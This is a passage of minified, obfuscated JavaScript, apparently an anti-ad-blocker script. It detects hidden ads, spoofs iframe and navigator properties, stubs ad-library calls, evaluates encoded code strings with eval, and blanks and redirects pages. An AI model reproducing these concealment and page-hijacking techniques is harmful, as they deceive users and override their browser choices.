n=(()=>this[t(581)][t(2459)]?window[t(3166)](t(3406))[t(1349)]?t(2651):window[t(3166)](t(414))[t(1349)]?t(2304):void 0:"")(),r=n?t(2027)[t(1095)](n,'">'):"";m[t(3483)][t(973)](),m[t(3483)][t(1622)](t(1440)[t(1095)](window[t(2176)]?t(2614)[t(1095)](window[t(2176)],'"'):"",t(1843))[t(1095)](w.K,t(1532))[t(1095)](r,t(620))[t(1095)]((0,a.Wq)({protectUrlContext:this[t(2324)],url:i.A[t(563)]+t(326),kind:a.MN[t(3063)],key:null,endpoint:i.A[t(563)]}),t(354))[t(1095)]((0,g.x)().id,t(2381))[t(1095)](f,t(495))),m[t(3483)][t(3393)]()};if(M){m[e(1629)]=1,m[e(3483)][e(973)](),m[e(3483)][e(1622)](e(2928)[e(1095)](w.K,e(1911))),m[e(3483)][e(3393)](),this[e(1317)][e(3150)]=e(2928)[e(1095)](w.K,e(1911));const t=setInterval((()=>{m[e(1629)]||(clearInterval(t),p())}),47)}else p()}}const y=function(t,e,n,o,a,u,d){const h=r;let m=arguments[h(967)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(967)]>8?arguments[8]:void 0;const w={};n[h(1260)](((t,e)=>{w[e]=t}));const b=document[h(3490)](h(486));u[h(1260)]((t=>{const e=h;let{key:n,value:r}=t;return b[e(1831)](n,(0,f.hQ)(r))}));const y=(0,s.md)(c.A[h(1474)]());if(b[h(1831)]("id",y),b[h(2705)][h(478)]((0,s.md)(c.A[h(1474)]())),(0,f.bb)(b),m){const t=document[h(3490)](h(2123));t[h(3003)]=m,b[h(3129)](t)}const v=document[h(3490)](h(601));v[h(2837)]="#"[h(1095)](y,h(483))[h(1095)](y,h(2561)),b[h(3129)](v);const x=document[h(3490)](h(2123));x[h(1831)](h(601),h(2072)),b[h(3129)](x);const k=document[h(3490)](h(347));var A;if(k[h(1776)]=(A={inventoryId:t,width:o,height:a,lazyload:e,kvs:w,endpoint:i.A[h(563)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2505)](A))),k[h(3374)]="",(0,f.Hz)(k),k[h(1831)](h(1100),h(2173)+o[h(672)]()),k[h(1831)](h(3401),h(2173)+a[h(672)]()),k[h(1831)](h(2446),"0"),k[h(1831)](h(2103),"0"),k[h(1831)](h(2535),"0"),k[h(1831)](h(3308),"no"),k[h(1831)](h(601),h(2308)),x[h(3129)](k),(window[h(3439)][h(2228)]+window[h(3439)][h(3602)])[h(1431)](h(1023))||h(2313)===p.A[h(489)](h(1023),!1)){const e=document[h(3490)](h(2123)),r=e[h(1369)]({mode:h(2454)});e[h(601)][h(1094)](h(1892),h(2951)),e[h(601)][h(1094)](h(1370),"0"),e[h(601)][h(1094)](h(1562),"0"),e[h(601)][h(1094)](h(1100),h(2762)),e[h(601)][h(1094)](h(3401),h(2762)),e[h(601)][h(1094)](h(1121),h(1536)),e[h(601)][h(1094)](h(381),h(652)),e[h(601)][h(1094)](h(978),h(3568)),e[h(601)][h(1094)](h(413),h(2742)),e[h(601)][h(1094)](h(809),h(2742)),e[h(601)][h(1094)](h(2132),h(432));const s=""[h(1095)](i.A[h(563)],h(3600))[h(1095)](window[h(3439)][h(1733)],h(1508))[h(1095)](t);r[h(3003)]=h(1274)[h(1095)](t,h(2078))[h(1095)](o,"x")[h(1095)](a,h(551))[h(1095)](n[h(739)]>0?h(1053)[h(1095)](JSON[h(2505)](w,null,2),h(2164)):"",h(1490))[h(1095)](s,h(1580)),x[h(3129)](e)}return[b,x,k]},v=t=>t[r(1260)]((t=>{const e=r;document[e(1781)](t[e(1014)])[e(1260)]((n=>{const r=e;if(void 0!==t[r(2992)]&&t[r(2992)]>0)for(let e=0;e<t[r(2992)]&&n[r(1539)];++e)n=n[r(1539)];t[r(884)]?n[r(884)]():n[r(601)][r(1094)](r(978),r(3603),r(1179))}))})),x=(t,e,n)=>{const o=r;if(!e[o(1539)])throw new Error(o(2276));const i=n[o(1999)]("-")[0],s=parseInt(n[o(1999)]("-")[1]);switch(i){case o(3040):e[o(2461)][o(967)]<=s?e[o(3129)](t):e[o(1752)](t,e[o(2461)][s]);break;case o(848):0===e[o(2461)][o(967)]||0===s?e[o(3129)](t):e[o(2461)][o(967)]<=s?e[o(1752)](t,e[o(3323)]):e[o(1752)](t,e[o(2461)][e[o(2461)][o(967)]-s]);break;case o(3301):{let n=e;for(let t=0;t<s&&n[o(2481)];t++)n=n[o(2481)];u.A[o(3198)](t,n);break}case o(821):{let n=e;for(let t=0;t<s&&n[o(3233)];t++)n=n[o(3233)];e[o(1539)][o(1752)](t,n);break}case o(2689):{let r=e[o(1539)],i=r;if(n[o(1999)]("-")[o(967)]<3)for(let t=0;t<s&&i[o(3553)];t++)i=i[o(3553)];else{const t=parseInt(n[o(1999)]("-")[2]);for(let t=0;t<s&&r[o(1539)];t++)r=r[o(1539)];i=r;for(let e=0;e<t&&i[o(3553)];e++)i=i[o(3553)]}u.A[o(3198)](t,i);break}case o(3061):{let r=e[o(1539)],i=r;if(n[o(1999)]("-")[o(967)]<3)for(let t=0;t<s&&i[o(559)];t++)i=i[o(559)];else{const t=parseInt(n[o(1999)]("-")[2]);for(let t=0;t<s&&r[o(1539)];t++)r=r[o(1539)];i=r;for(let e=0;e<t&&i[o(559)];e++)i=i[o(559)]}r[o(1539)][o(1752)](t,i);break}default:throw new Error(o(334)[o(1095)](n,o(3031)))}},k=(t,e,n)=>{const o=r;if(!document[o(2902)](t))return!1;const i=n[o(1999)]("-")[0],s=parseInt(n[o(1999)]("-")[1]);switch(i){case o(3040):return e[o(2461)][o(967)]<=s?e[o(954)]===t:e[o(2461)][s]===t;case o(848):return 0===s?e[o(954)]===t:e[o(2461)][o(967)]<=s?e[o(3323)]===t:e[o(2461)][e[o(2461)][o(967)]-s-1]===t;case o(3301):{let n=e;for(let t=0;t<s+1&&n[o(2481)];t++)n=n[o(2481)];return n===t}case o(821):{let n=e;for(let t=0;t<s+1&&n[o(3233)];t++)n=n[o(3233)];return n===t}case o(2689):{let r=e[o(1539)],i=r;if(n[o(1999)]("-")[o(967)]<3)for(let t=0;t<s+1&&i[o(3553)];t++)i=i[o(3553)];else{const t=parseInt(n[o(1999)]("-")[2]);for(let t=0;t<s&&r[o(1539)];t++)r=r[o(1539)];i=r;for(let e=0;e<t+1&&i[o(3553)];e++)i=i[o(3553)]}return i===t}case o(3061):{let r=e[o(1539)],i=r;if(n[o(1999)]("-")[o(967)]<3)for(let t=0;t<s+1&&i[o(559)];t++)i=i[o(559)];else{const t=parseInt(n[o(1999)]("-")[2]);for(let t=0;t<s&&r[o(1539)];t++)r=r[o(1539)];i=r;for(let e=0;e<t+1&&i[o(559)];e++)i=i[o(559)]}return i===t}default:throw new Error(o(334)[o(1095)](n,o(3031)))}},A=t=>t[r(276)]((t=>r(601)!==t[r(436)][r(3037)]()))[r(2796)]((t=>(t=>{const e=r;if(!document[e(2902)](t))return[!1,""];const n=window[e(358)](t);return e(3603)===n[e(978)]?[!0,e(1592)]:e(2172)!==n[e(1526)]?[!0,e(1320)[e(1095)](n[e(1526)])]:e(3603)===n[e(276)]||e(2305)!=typeof n[e(276)]||n[e(276)][e(1431)](e(2069))?parseFloat(n[e(1392)])<.2?[!0,e(392)[e(1095)](n[e(1392)])]:[!1,""]:[!0,e(3584)[e(1095)](n[e(276)])]})(t)))[r(678)]((t=>{let[e,n]=t;return e}))||[!1,""],M=[r(2358)][r(1371)]((t=>location[r(1733)][r(2543)](t)))},8486:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{A:()=>b});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),f=n(1241),m=n(4838),p=n(8105);const g=r(3141);var w=function(t){const e=r;return t[t[e(617)]=0]=e(617),t[t[e(3511)]=1]=e(3511),t[t[e(1906)]=2]=e(1906),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(967)]>1&&void 0!==arguments[1]?arguments[1]:w[e(1906)],s=arguments[e(967)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(967)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2324)]=t,this[e(1237)]=o,this[e(781)]=s,this[e(1278)]=a,(0,i.A)(this,e(1525),(function(t){const r=e;for(var o=arguments[r(967)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(1571)](),inventoryId:n[r(781)],args:i}})),(0,i.A)(this,e(2371),(()=>{const t=e;window[t(2915)](t(2472),(e=>{const n=t;if(e[n(1410)]&&e[n(1410)][n(2034)]===g){if(this[n(1237)]===w[n(3511)])return y({inventoryId:this[n(781)],...e[n(1410)]});if(this[n(1237)]===w[n(617)]&&e[n(1410)][n(781)]){if(n(3255)===e[n(1410)][n(1859)])return b[n(3255)]("["[n(1095)](e[n(1410)][n(781)],"]"),...e[n(1410)][n(1352)]);if(n(1946)===e[n(1410)][n(1859)])return b[n(1946)]("["[n(1095)](e[n(1410)][n(781)],"]"),...e[n(1410)][n(1352)]);if(n(295)===e[n(1410)][n(1859)])return b[n(295)](e[n(1410)][n(295)],"["[n(1095)](e[n(1410)][n(781)],"]"),...e[n(1410)][n(1352)])}}}))})),(0,i.A)(this,e(886),(()=>{const t=e,n=async()=>{const t=a1B;if(t(1688)!==window[t(3439)][t(3602)]&&t(3418)!==window[t(3439)][t(3602)])return;window[t(3439)][t(3602)]="";const e=prompt(t(1863));if(t(1810)===e)return this[t(1278)][t(1260)]((e=>console[t(718)](...e[t(1352)])));if(t(3418)!==e)return;const n=prompt(t(3315)),r=prompt(t(2472)),o=await b[t(3484)](t(1120),null!=n?n:t(1456),null!=r?r:t(1456));alert(t(1802)),window[t(973)](t(1084)[t(1095)](o))};window[t(2915)](t(3225),n),window[t(999)](n,3e3)})),o===w[e(617)]&&this[e(886)](),o!==w[e(617)]&&o!==w[e(3511)]||this[e(2371)]()}static[r(3255)](){const t=r;this[t(854)]();for(var e=arguments[t(967)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(424)][t(1525)](t(3255),...n);if(this[t(424)][t(1237)]!==w[t(617)])return y(i);this[t(424)][t(1278)][t(2745)](i),(l.A[t(3255)]||t(2313)===u.A[t(489)](t(638),!1))&&console[t(718)](...n)}static[r(1946)](){const t=r;this[t(854)]();for(var e=arguments[t(967)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(424)][t(1525)](t(1946),...n);if(this[t(424)][t(1237)]!==w[t(617)])return y(i);this[t(424)][t(1278)][t(2745)](i),(l.A[t(3255)]||t(2313)===u.A[t(489)](t(638),!1))&&console[t(1946)](...n)}static[r(295)](t){const e=r;this[e(854)]();for(var n=arguments[e(967)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(424)][e(1525)](e(295),[t,...o]);if(s[e(295)]=t,this[e(424)][e(1237)]!==w[e(617)])return y(s);this[e(424)][e(1278)][e(2745)](s),(l.A[e(3255)]||e(2313)===u.A[e(489)](e(638),!1))&&console[e(295)](t,...o)}static[r(3420)](t,e){const n=r;return this[n(854)](),b[n(3255)](n(3420),t,e),b[n(3255)](n(3441),(0,d.j)()),b[n(3484)](t,e,e)}static async[r(3484)](t,e,n){const o=r;this[o(854)]();const i=this[o(424)][o(1278)][o(2796)]((t=>({...t,timestamp:Math[o(1251)](t[o(1535)]/1e3)}))),u=c.A[o(2227)](JSON[o(2505)](i)),d=await(0,m.C8)(this[o(424)][o(2324)],l.A[o(563)])?(0,m.XV)(l.A[o(563)],0):l.A[o(563)],g=new URL(""[o(1095)](d,o(1164)));return g[o(2574)][o(3448)](o(3108),l.A[o(3108)]),g[o(2574)][o(3448)](o(1159),t),g[o(2574)][o(3448)](o(1568),e),g[o(2574)][o(3448)](o(2472),n),g[o(2574)][o(3448)](o(1963),location[o(3209)]),g[o(2574)][o(3448)](o(3133),(0,h.z3)()[o(672)]()),g[o(2574)][o(3448)](o(1013),(await(0,f.H4)())[o(672)]()),g[o(2574)][o(3448)](o(3190),p.A[o(1341)](16,16)),(await a.G[o(733)](o(2828),(0,s.Wq)({protectUrlContext:this[o(424)][o(2324)],url:g,endpoint:d}),u))[o(291)]}}o=b,(0,i.A)(b,r(424),void 0),(0,i.A)(b,r(395),(t=>o[r(424)]=new o(t,w[r(617)]))),(0,i.A)(b,r(2526),((t,e)=>o[r(424)]=new o(t,w[r(3511)],e))),(0,i.A)(b,r(854),(()=>{const t=r;o[t(424)]||(o[t(424)]=new o({version:"v9",originalHostname:"_"}))}));const y=t=>{const e=r;let n=window;for(;n!==window[e(1370)][e(2215)];){n=n[e(838)][e(2215)];try{t[e(2034)]=g,n[e(2879)](t,"*")}catch(t){}}}},5557:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{K:()=>o});const o=r(1799)[r(1095)](r(3412),r(2968))},4273:(q,D,w)=>{"use strict";w.d(D,{I:()=>N,i:()=>K});var y=w(8599),c=w(4622),G=w(5027),L=w(129),m=w(1849),H=w(8486);const K=()=>{const t=a1B;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8usubsbcu9uoux,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8ug,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3ugumu7souo";if(18===e[t(967)])return null;const n=(0,c.OC)(decodeURI(e));if(!n)throw t(2697);return n}catch(e){const n=t(1364)[t(1095)](e);return H.A[t(295)](n),(0,m.Pf)(n,new URL(y.A[t(563)])[t(1733)],(async e=>await H.A[t(3420)](t(3461),e))),null}},N=(t,e,n,r)=>{const o=a1B;t[o(276)]((t=>o(2794)===t[o(2754)]||o(792)===t[o(2754)]&&e||o(993)===t[o(2754)]&&e&&n||o(3136)===t[o(2754)]&&!e))[o(1260)]((t=>(t=>{const e=o;try{const n=t[e(3001)][e(1961)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,L.Wq)({protectUrlContext:r,url:n,endpoint:y.A[e(563)]})))[e(1961)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,G.md)(e)));t[e(1302)]&&s(n),t[e(1528)]&&window[e(999)]((()=>s(n)),t[e(1528)][e(3339)]),t[e(2343)]&&window[e(2915)](t[e(2343)][e(1159)],(()=>s(n)))}catch(t){console[e(295)](t)}})(t)))},s=A=>{const Wc=a1B;try{eval(A)}catch(t){y.A[Wc(3255)]&&console[Wc(295)](Wc(1850),t)}}},7177:(q,D,w)=>{"use strict";const WG=a1B;w.d(D,{Hz:()=>N,b9:()=>K,bb:()=>C,hQ:()=>W});var y=w(8486),c=w(3351),G=w(6);const L=WG(1645),m={querySelectorAll:()=>[]},H={postMessage:()=>null,document:m,parent:window};function K(){const t=WG;c.A[t(296)]();const e=Object[t(2178)](HTMLIFrameElement[t(1943)],t(1181));Object[t(504)](HTMLIFrameElement[t(1943)],t(1181),{get:function(){const n=t;if(this[n(2649)](L))return H;for(var r=arguments[n(967)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(489)][n(2004)](this,...o)}});const n=Object[t(2178)](HTMLIFrameElement[t(1943)],t(3054));Object[t(504)](HTMLIFrameElement[t(1943)],t(3054),{get:function(){const e=t;if(this[e(2649)](L))return m;for(var r=arguments[e(967)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(489)][e(2004)](this,...o)}})}function N(t){t[WG(1831)](L,"")}function s(){const t=WG,e=navigator[t(3609)][t(3037)]();return![t(719),t(1502),t(918),t(1958),t(1420),t(2264)][t(1371)]((n=>e[t(1431)](n)))&&[t(1435),t(3036)][t(1371)]((n=>e[t(1431)](n)))}function A(t,e){return(0,G.c)(((n,r)=>{const o=a1B;let i=0;t[o(1260)]((s=>{const a=o;s[a(1310)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(967)]&&n(!1)}))[a(681)](r)}))}))}function W(t){const e=WG,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(3076)](t));)r[e(2745)](t[e(556)](o,i[e(3317)])),r[e(2745)](j(i[1])),o=i[e(3317)]+i[0][e(967)];return r[e(2745)](t[e(556)](o)),r[e(1660)]("")}function j(d){const WC=WG;try{const g=eval(d);return null===g?WC(1456):void 0===g?WC(356):g[WC(672)]()}catch(t){return console[WC(295)](t),t[WC(672)]()}}function C(t){const e=WG;[e(2358),e(3357),e(288),e(2693),e(868),e(2720),e(2238),e(3147),e(3587),e(928),e(375)][e(1371)]((t=>location[e(1733)][e(2543)](t)))&&Object[e(504)](t,e(3387),{get:function(){return 8}})}const F=(t,e,n)=>{const r=WG;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(1457)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(2725)][t]=e,i),clearTargeting:()=>(o[r(2725)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(2725)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2522)](o[r(2725)]),getTargetingMap:()=>o[r(2725)],setForceSafeFrame:t=>i};return i};function f(t){const e=WG;window[e(2297)]=window[e(2297)]||{},window[e(2297)][e(1852)]=window[e(2297)][e(1852)]||[];const n=function(){const n=e,r=window[n(2297)][n(1345)];window[n(2297)][n(1345)]=function(e,o){const i=n;if(o===window[i(2297)][i(2922)][i(2677)][i(984)]||t[i(1371)]((t=>e[i(3037)]()[i(1431)](t[i(3037)]()))))return y.A[i(3255)](i(3571),e),F(e,i(1457),i(1570));for(var s=arguments[i(967)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(2004)](this,e,o,...a)}};try{window[e(2297)][e(1852)][e(469)](n)}catch(t){y.A[e(295)](e(593)+t),window[e(2297)][e(1852)][e(2745)](n),window[e(2297)][e(1852)][e(2745)]((()=>{const t=e,n=window[t(2297)][t(3077)]()[t(3014)]()[t(276)]((e=>e[t(537)]()))[t(276)]((e=>e[t(3534)]()[t(3037)]()[t(1431)](t(1570))));n[t(967)]>0&&(y.A[t(3255)](t(720)+n[t(2796)]((e=>e[t(3534)]()))[t(1660)](", ")),window[t(2297)][t(2889)](n))}))}}function b(t){const e=WG;if(0===t[e(967)])return;window[e(2297)]=window[e(2297)]||{},window[e(2297)][e(1852)]=window[e(2297)][e(1852)]||[];const n=function(){const n=e,r=window[n(2297)][n(2445)];window[n(2297)][n(2445)]=function(e,o,i){const s=n,a=t[s(276)]((t=>e[s(1431)](t)));if(a[s(967)]>0)return y.A[s(3255)](s(2558),e,s(3183),a[s(1660)](", "),"]"),F(e,o,i);for(var c=arguments[s(967)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(2004)](this,e,o,i,...l)}};try{window[e(2297)][e(1852)][e(469)](n)}catch(r){y.A[e(295)](e(593)+r),window[e(2297)][e(1852)][e(2745)](n),window[e(2297)][e(1852)][e(2745)]((()=>{const n=e,r=window[n(2297)][n(3077)]()[n(3014)]()[n(276)]((e=>t[n(1371)]((t=>e[n(3534)]()[n(1431)](t)))));r[n(967)]>0&&(y.A[n(3255)](n(1753)+r[n(2796)]((t=>t[n(3534)]()))[n(1660)](", ")),window[n(2297)][n(2889)](r))}))}}function t(){const t=WG;(arguments[t(967)]>0&&void 0!==arguments[0]?arguments[0]:[t(2406)])[t(1260)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2024)]=window[e][n(2024)]||[],window[e][n(2024)][n(2745)]((function(){const t=n,r=function(t){const n=a1B;try{t&&n(1128)==typeof t[n(953)]&&(y.A[n(3255)](n(2290)[n(1095)](e),t[n(953)]),setTimeout((()=>t[n(953)]([])),0)),y.A[n(3255)](n(2326)[n(1095)](e),t)}catch(t){y.A[n(295)](n(3253)[n(1095)](e),t)}return Promise[n(860)]({bids:[],timedOut:[],auctionId:null})};r[t(821)]=function(n){const r=t;return r(1128)!=typeof n||y.A[r(3255)](""[r(1095)](e,r(989))[r(1095)](n)),n},window[e][t(2523)]=r,window[e][t(3385)]=function(){const n=t;y.A[n(3255)](n(2398)[n(1095)](e,n(1315)))},window[e][t(1827)]=function(){const n=t;y.A[n(3255)](n(2398)[n(1095)](e,n(3558)))},window[e][t(2374)]=function(){const n=t;return y.A[n(3255)](n(2398)[n(1095)](e,n(2118))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(515);function s(){const t=r,e=o.A[t(489)](i);return e?t(2313)===e:void 0}function a(t){const e=r;o.A[e(1105)](i,t[e(672)]())}},1849:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{GE:()=>w,Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a1B;try{if(await w())return;f();const c=Math[r(1217)]()<o.A[r(903)]?await n(t):"";document[r(2391)][r(3003)]="",document[r(291)][r(3003)]="",console[r(295)](r(282)[r(1095)](t)),document[r(291)][r(601)][r(1091)]=r(407);let u=!1;window[r(2915)](r(2472),(t=>{const e=r;e(415)===t[e(1410)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=r;if(!document[n(2902)](d))return clearInterval(m);const o=d[n(2335)]();n(3603)!==getComputedStyle(d)[n(978)]&&0!==o[n(1100)]&&0!==o[n(3401)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[r(1043)]()||s.A[r(1808)]()){var i;const n=(0,a.j)(),o=Math[r(3299)](3e3,5*(null!==(i=null==n?void 0:n[r(1715)])&&void 0!==i?i:0));setTimeout((()=>{document[r(2902)](d)&&!u&&(clearInterval(m),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a1B;try{f();const r=decodeURIComponent(escape(atob((()=>{const t=a1B,e=navigator[t(525)][t(3037)]();return e[t(971)]("fr")?t(3265):e[t(971)]("ko")?t(3234):t(716)})())));n(1128)!=typeof confirm||!1!==confirm(r)?location[n(3209)]=n(3578)[n(1095)](btoa(t),n(2353))[n(1095)](e,n(3223))[n(1095)](btoa(location[n(3209)])):location[n(1599)]()}catch(t){location[n(3209)]=n(2040)[n(1095)](e)}}function f(){const t=a1B;c.A[t(1105)](t(927),String(Date[t(1571)]()))}let m=!1;window[r(2915)](r(2270),(()=>{m=!0}),{capture:!0});const p=Date[r(1571)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(3194)]>1e3||n[t(1715)]>500)return!0;const r=null===(e=navigator[t(2320)])||void 0===e?void 0:e[t(3318)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(1571)]()-p>6e4)return!0;if(void 0===window[t(1098)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(2549)][t(1431)](t(3419))&&navigator[t(3609)][t(1431)](t(2322)))return!0;if(location[t(2549)][t(1431)](t(2064))&&function(){const e=t;try{if(null!=window[e(1032)][e(382)]&&e(2217)===window[e(1032)][e(382)][e(2217)][e(1776)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},4709:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1B;if(Object[e(1249)])return Object[e(1249)](t);{const n={};return t[e(1260)](((t,e)=>n[e]=t)),n}}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a1B;let n=arguments[e(967)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(3490)](e(347)),i=r.A[e(563)][e(1431)]("//")?r.A[e(563)][e(1999)]("//")[1]:r.A[e(563)];let s=e(2031);s+=e(2916)+t,s+=e(1968)+btoa(n),s+=e(2353)+i,s+=e(3223)+btoa(location[e(3209)]),o[e(3374)]=s,o[e(1831)](e(601),e(3363)),document[e(291)][e(3129)](o);const a=t=>{const n=e;var r;n(2727)===t[n(1410)]&&(null===(r=o[n(2844)])||void 0===r||r[n(3090)](o),document[n(291)][n(601)][n(2909)](n(1091)),window[n(659)](n(2472),a))};return addEventListener(e(2472),a),o}},9614:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{T:()=>o});const o=r(3042)},787:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(1647)](t){const e=r;if(!t[e(1539)])return 0;let n;for(n=0;n<t[e(1539)][e(2214)][e(967)]&&t[e(1539)][e(2214)][n]!==t;n++);return n}static[r(3620)](){const t=r;let e=arguments[t(967)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2166)]!==e[t(1370)]}catch(t){return!0}}static[r(2632)](){const t=r;if(void 0!==l[t(502)])return l[t(502)];if(!l[t(3620)]())return l[t(502)]=!1,!1;if(window[t(3439)][t(3209)][t(971)](t(3591))||(0,i.EW)(window[t(3439)][t(3209)]))return l[t(502)]=!0,!0;try{if((window[t(3439)][t(3209)][t(1431)]("#")?window[t(3439)][t(3209)][t(556)](0,window[t(3439)][t(3209)][t(2594)]("#")):window[t(3439)][t(3209)])===(window[t(838)][t(3439)][t(3209)][t(1431)]("#")?window[t(838)][t(3439)][t(3209)][t(556)](0,window[t(838)][t(3439)][t(3209)][t(2594)]("#")):window[t(838)][t(3439)][t(3209)]))return l[t(502)]=!0,!0}catch(t){}return l[t(502)]=!1,!1}static[r(3552)](){const t=r;if(!this[t(3620)]())return!1;try{return window[t(838)][t(3439)][t(3209)],!1}catch(t){return!0}}static[r(2212)](t){const e=r,n=e(2407);let o=t[n];return o||(o=a.A[e(1474)](),t[n]=o),o}static[r(2670)](t){const e=r,n=document[e(3490)](e(2042)),o=s.A[e(489)]()[e(3051)][e(489)][e(2004)](t);for(let t=0;t<o[e(967)];t++){const r=o[t];s.A[e(489)]()[e(365)][e(2004)](n,r[e(1776)],r[e(2258)])}return s.A[e(489)]()[e(2985)][e(1105)][e(2004)](n,s.A[e(489)]()[e(2985)][e(489)][e(2004)](t)),n}static[r(3198)](t,e){const n=r;e[n(2481)]?s.A[n(489)]()[n(3533)][n(2004)](e[n(2844)],t,e[n(2481)]):s.A[n(489)]()[n(1569)][n(2004)](e[n(2844)],t)}static async[r(892)](t,e){const n=r;if(s.A[n(489)]()[n(1659)][n(2004)](t,n(3374))&&!s.A[n(489)]()[n(1659)][n(2004)](t,n(785))){const r=(0,c.c)((e=>{const r=n;s.A[r(489)]()[r(523)][r(2004)](t,r(3428),(()=>{e()})),s.A[r(489)]()[r(523)][r(2004)](t,r(295),(()=>{e()}))}));return e[n(1539)][n(451)](t,e),r}return e[n(1539)][n(451)](t,e),(0,c.c)((t=>t()))}static async[r(510)](t,e){const n=r;if(s.A[n(489)]()[n(1659)][n(2004)](e,n(3374))&&!s.A[n(489)]()[n(1659)][n(2004)](e,n(785))){const r=(0,c.c)((t=>{const r=n;s.A[r(489)]()[r(523)][r(2004)](e,r(3428),(()=>{t()})),s.A[r(489)]()[r(523)][r(2004)](e,r(295),(()=>{t()}))}));return s.A[n(489)]()[n(1569)][n(2004)](t,e),r}return s.A[n(489)]()[n(1569)][n(2004)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(502),void 0)},2e3:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{A:()=>l});var o=n(7359),i=n(704),s=n(5027),a=n(8486),c=n(6);class l{static[r(2464)](t){const e=r;return!!(t&&t instanceof Element)&&e(3603)===window[e(358)](t)[e(978)]}static[r(339)](t){const e=r;return!!(t&&t instanceof Element)&&e(407)===window[e(358)](t)[e(1526)]}static[r(2124)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const o=i.A[e(489)](window)[e(294)][e(489)][e(2004)](t)[e(978)],s=window[e(358)](t);return e(3603)===s[e(978)]&&(i.A[e(489)](window)[e(294)][e(489)][e(2004)](t)[e(978)]=e(3464),e(3603)===s[e(978)]&&(n=!0)),""===o?i.A[e(489)](window)[e(294)][e(489)][e(2004)](t)[e(2909)](e(978)):i.A[e(489)](window)[e(294)][e(489)][e(2004)](t)[e(978)]=o,n}static[r(637)](t){const e=r;let n=t[e(2844)];for(;n;){if(this[e(2464)](n))return!0;n=n[e(2844)]}return!1}static async[r(503)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(2180)](t):t instanceof Element&&this[e(745)](t)}static async[r(2180)](t){const e=r,n=new u(t);return await n[e(1221)]()}static[r(745)](t){const e=r;if(!t||!document[e(2902)](t))return!1;if(this[e(2124)](t))return a.A[e(3255)](e(588)),!1;const n=t[e(2335)]();return!(n.x+window[e(338)]+n[e(1100)]<-500&&(a.A[e(3255)](e(3410)),a.A[e(3255)](e(582)[e(1095)](n.x,e(1951))[e(1095)](n.y,e(1983))[e(1095)](window[e(338)],e(3554))[e(1095)](window[e(2666)],e(690))[e(1095)](n[e(1100)],e(3075))[e(1095)](n[e(3401)])),1))}static[r(2492)](t){const e=r;return function(){const e=a1B,n=window[e(358)](t);return 